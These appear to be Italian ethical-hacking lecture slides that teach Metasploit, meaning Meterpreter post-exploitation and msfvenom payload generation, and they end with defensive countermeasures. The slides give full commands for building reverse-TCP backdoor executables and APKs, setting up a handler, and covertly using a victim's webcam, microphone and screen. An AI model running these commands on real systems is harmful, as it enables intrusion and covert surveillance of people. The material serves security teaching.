





**Migrare** in un altro processo:

- 1. [elenco processi attivi]: ps
- 2. Scegliere un processo su cui migrare
- 3. [migrare]: migrate [#processo]





### **Abusare** della webcam vittima:

- [Visualizzare opzioni]: run webcam -h
- [Screenshot di continuo]: run webcam -l
	- ➡ *Interrompere digitando* CTRL-C





### **Catturare** screenshot:

• [eseguire]: screenshot





**Registrare** audio:

- [Visualizzare opzioni]: run sound\_recorder -h
- [Registrare 30s]: run sound\_recorder

### \$ Investighiamo un po'





- Un antivirus rileverebbe eventuali intrusioni?
- Che differenza c'è tra un virus e un'intrusione?
- Windows 8, 10 soffrirebbero dello stesso problema?
	- **Trovare una vulnerabilità da usare con Metasploit**

### \$ Breaking news









### **How to remove URL:Mal Alert from Windows** (Virus Removal Guide)

BY STELIAN PILICI ON SEPTEMBER 9, 2017

**URL:Mal** is a specific detection used by Avast, AVG and other antivirus software to indicate that the website that you are trying to visit is malicious.



**Gunaseelan Gurusamy** (AVG Technologies)

Hello Darrell,

We regret to hear about the inconvenience caused, could you please share us a screenshot of the AVG Quarantine window and threats? So we can check and help you.

## \$ MSFvenom



- Si tratta di un modulo di Metasploit per creare "facilmente" un eseguibile da dare alla vittima
- [parametri di MSFvenom]: msfvenom -h







• [elenco payload]: msfvenom -1



### **Eseguibile windows**:

• msfvenom **-p** windows**/**meterpreter**/**reverse\_tcp **LHOST**=**<**IPhost**> LPORT**=**<**Porta-host**> -f** exe **> eseguibile.exe**



### **Eseguibile linux**:

• msfvenom **-p** linux**/**x86**/**reverse\_tcp **LHOST**=**<**IP-host**> LPORT**=**<**Porta-host**> -f** elf **> eseguibile.elf**

### \$ Preparare Metasploit





- [eseguire handler]: use exploit**/**multi**/**handler
- [impostare payload ]: set payload <nome payload>?
- [impostare LHOST]: set LHOST <IP-host>
- [impostare LPORT]: set LPORT <IP-porta>
- **set** ExitOnSession **false** } A che serve?
- [Pronti? Via!]: exploit -z -j } Cosa succede ora?

Che payload usiamo?

\$ Investighiamo un po'



### Payload generati ad hoc con MSFvenom. Che problema potrebbe esserci a riguardo?



# Antivirus!!!





- *• "An easy tool to generate backdoor and easy tool to post exploitation attack"*
- Bypass AV;
- Crea backdoor for windows, linux, mac e android
- Altre interessanti funzionalità…
- Scaricabile da: *https://github.com/Screetsec/TheFatRat*









• Usiamo **The Fat Rat!**

Cosa possiamo fare di interessante???

### \$ Payload per Android



- Vi ricordate di MSFvenom?
- E se utilizzassimo MSFvenom per generare una malicious APK?

Di cosa stiamo parlando?



### \$ Malicious APK





• msfvenom **-p** android/meterpreter/reverse\_tcp **LHOST**=<IP-HOST> **LPORT**=<Porta-Host> > /anything.apk







**Cercare** mp3:

• [visualizzare opzioni]: search -f  $*$ .mp3



**Abusare** della fotocamera **S2** 

- [scegliere fotocamera]: webcam\_list
- [cheeseeee]: webcam\_snap

### \$ Controllare Smart-phone vittima





**Abusare** del microfono:



5 sec per test sono sufficienti!



**Usare** i comandi di meterpreter

### \$ Investighiamo un po'





### Come proteggereste il vostro smart-phone?

Usare software come antivirus, o IDS

Installare APP fidate, esempio Google Play Store

Controlla che il tuo smart-phone sia sempre con te

Attenzione ai link inviati da email o sms, vedi *smashing*

Controllare che Android OS abbia disattivato "*Installa da sorgenti non fidate*"

# \$ Contromisure generali *(alcune)*





- 1. Aggiornare sempre il vostro S.O.
- 2. Usate software come Antivirus, firewall, IDS, etc
- 3. Non installare SW proveniente da sorgenti non fidate
- 4. Non eseguite SW con privilegi di amministratore
- 5. Non cliccate su link la cui provenienza è sconosciuta
- 6. Non navigate su siti pericolosi!
- 7. Usate connessioni sicure! SSL, VPN, etc
- 8. Infine, tappate la telecamera e microfono con un nastro adesivo solu